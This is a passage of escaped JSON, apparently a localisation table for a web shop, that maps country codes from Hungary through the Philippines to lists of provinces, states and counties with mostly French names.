Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatra du Nord\",\"SB\":\"Sumatra occidental\",\"RI\":\"Riau\",\"KR\":\"\\u00celes Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatra du Sud\",\"BB\":\"\\u00celes Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"Jakarta\",\"JB\":\"Java occidental\",\"BT\":\"Banten\",\"JT\":\"Java central\",\"JI\":\"Java oriental\",\"YO\":\"Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Petites \\u00celes de la Sonde occidentales\",\"NT\":\"Petites \\u00celes de la Sonde orientales\",\"KB\":\"Kalimantan occidental\",\"KT\":\"Kalimantan central\",\"KI\":\"Kalimantan oriental\",\"KS\":\"Kalimantan du Sud\",\"KU\":\"Nord Kalimantan\",\"SA\":\"Sulawesi du Nord\",\"ST\":\"Sulawesi central\",\"SG\":\"Sulawesi du Sud-Est\",\"SR\":\"Sulawesi occidental\",\"SN\":\"Sulawesi du Sud\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Moluques du Nord\",\"PA\":\"Papouasie\",\"PB\":\"Papouasie occidentale\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"\\u00celes Andaman-et-Nicobar\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman et Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra et Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu-et-Cachemire\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondich\\u00e9ry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"T\\u00e9langana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"Bengale-Occidental\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"T\\u00e9h\\u00e9ran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Khorasan septentrional (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigente\",\"AL\":\"Alexandrie\",\"AN\":\"Anc\u00f4ne\",\"AO\":\"Aoste\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergame\",\"BI\":\"Biella\",\"BO\":\"Bologne\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"C\u00f4me\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"G\u00eanes\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L\u2019\u2019Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milan\",\"MO\":\"Mod\u00e8ne\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Naples\",\"NO\":\"Novare\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palerme\",\"PR\":\"Parme\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pise\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenne\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rome\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Sienne\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Tr\u00e9vise\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venise\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"V\u00e9rone\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanovre\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Comt\\u00e9 de Nairobi\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint-Christophe\",\"KNN\":\"Ni\\u00e9v\\u00e8s\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint-Anne Sandy Point\",\"KN03\":\"Saint-George Basseterre\",\"KN04\":\"Saint-George Gingerland\",\"KN05\":\"Saint-James Windward\",\"KN06\":\"Saint-Paul Capisterre\",\"KN07\":\"Saint-John Figtree\",\"KN08\":\"Saint-Mary Cayon\",\"KN09\":\"Saint-Paul Capisterre\",\"KN10\":\"Saint-Paul Charlestown\",\"KN11\":\"Saint-Peter Basseterre\",\"KN12\":\"Saint-Thomas Lowland\",\"KN13\":\"Saint-Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Province de Vientiane\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-M\\u00e9dina\",\"mammn\":\"Marrakech-M\\u00e9nara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"Stefan Voda\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Basse-Californie\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango Est\",\"KW\":\"Kavango Ouest\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zamb\\u00e8ze\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Grenade\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawat\\u016b-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"Panam\\u00e1 Ouest\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalit\u00e9 M\u00e9tropolitaine de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan du Nord\",\"AGS\":\"Agusan du Sud\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Nord\",\"CAS\":\"Camarines Sud\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao du Nord\",\"DAS\":\"Davao du Sud\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Nord\",\"ILS\":\"Ilocos Sud\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao du Nord\",\"LAS\":\"Lanao du Sud\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan 